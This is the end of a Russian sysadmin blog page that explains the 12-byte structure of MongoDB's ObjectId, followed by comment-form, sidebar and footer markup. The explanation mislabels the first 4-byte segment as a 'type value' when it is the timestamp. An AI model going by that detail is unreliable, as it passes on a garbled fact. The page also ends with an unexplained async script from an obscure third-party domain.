                  <p>Если идентификатор не задан явно, то MongoDB создает специальное бинарное значение размером 12 байт. Это значение состоит из нескольких сегментов: значение типа размером 4 байта, идентификатор машины из 3 байт, идентификатор процесса из 2 байт и счетчик из 3 байт. Таким образом, первые 9 байт гарантируют уникальность среди других машин, на которых могут быть реплики базы данных. А следующие 3 байта гарантируют уникальность в течение одной секунды для одного процесса. Такая модель построения идентификатора гарантирует с высокой долей вероятности, что он будет иметь уникальное значение, ведь она позволяет создавать до 16 777 216 уникальных объектов ObjectId в секунду для одного процесса.</p>
                  <div>
                    <p>НазадСодержаниеВперед</p>
                  </div>
                </div>
              </div>
              <p></p>
              <p>.</p>
              <p></p>
              <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                <div data-la-block="97c475ee-d3a7-42f1-8960-cee6f197580e"></div>
              </div>
              <p></p>
            </div>
            <div class="filed-under">
              <p>FILED UNDER : <a href="/category/it/" rel="category tag">IT</a></p>
            </div>
          </div>
          <div class="post-author text-center">
            <img alt='' src='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb1c39857f5eef49897f849251861a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96'>
            <h5>admin</h5>
            <p></p>
          </div>
          <div class="comment">
            <h3 class="comments-title"></h3>
            <ul class="list-unstyled"></ul>
          </div>
          <div id="blog-submit" class="blog-submit">
            <div class="blog-submit-content">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Submit a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/antananarivo-21/#respond" style="display:none;">Отменить ответ</a></small></h3>
                <form action="https://steptosleep.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p>Must be required * marked fields.</p><label for="author"><i>Name</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="email"><i>Email</i></label> <i><span class="required">:*</span></i><span class="required"></span>
                  <div class="form-group">
                    <input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true'>
                  </div><label for="url"><i>Your Website:</i></label>
                  <div class="form-group">
                    <input id="url" name="url" type="text" class="form-control" value="" size="30">
                  </div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <div class="form-group comment-form-comment">
                    <label for="comment">Comments:</label> 
                    <textarea id="comment" class="form-control" name="comment" cols="45" rows="13" aria-required="true"></textarea>
                  </div>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='340' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2638bcb71d"></p>
                  <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="221"></p>
                </form>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-4 col-sm-4 col-lg-4 col-xs-12">
          <div id="search-2" class="widget widget_search">
            <form role="search" method="get" class="search-form" action="https://steptosleep.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </div>
          <div id="recent-posts-2" class="widget widget_recent_entries">
            <div class="widget-title text-center">
              <h4>Свежие записи</h4>
            </div>
            <ul>
              <li>
                <a href="/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0-%d1%83%d0%b4%d0%b0%d0%bb%d0%b5%d0%bd%d0%b0-%d0%ba%d0%b0%d1%80%d1%82%d0%b8%d0%bd%d0%ba%d0%b0/">Страница удалена картинка</a>
              </li>
              <li>
                <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%b1%d0%b0%d0%bd%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81%d0%b0/">Лучший банк для бизнеса</a>
              </li>
              <li>
                <a href="/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%be%d0%ba%d0%b8%d0%b0/">Операционная система для нокиа</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b4%d0%b8%d0%b0%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba%d0%b8/">Что такое диакритические знаки</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80-%d0%b2-%d0%b2%d0%ba/">Модератор в вк</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b5%d0%bb%d0%b0%d1%82%d1%8c-%d0%b8%d0%b3%d1%80%d1%8b/">Как делать игры</a>
              </li>
              <li>
                <a href="/%d0%b3%d0%b4%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d1%81%d1%8f-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%81%d0%ba%d0%b0%d0%b9%d0%bf%d0%b0/">Где хранится история скайпа</a>
              </li>
              <li>
                <a href="/%d1%84%d1%81%d1%82%d1%8d%d0%ba-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c-%d1%83%d0%b3%d1%80%d0%be%d0%b7/">Фстэк модель угроз</a>
              </li>
              <li>
                <a href="/%d0%bf%d0%b5%d1%80%d0%b5%d0%b8%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-%d0%b2-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d0%b5/">Переименовать компьютер в домене</a>
              </li>
              <li>
                <a href="/%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%b2%d1%83%d0%b7%d0%b5/">Преподавание в вузе</a>
              </li>
              <li>
                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>
